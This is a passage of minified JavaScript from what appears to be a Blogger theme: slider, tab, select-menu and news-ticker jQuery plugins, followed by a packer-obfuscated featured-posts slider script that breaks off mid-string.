null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\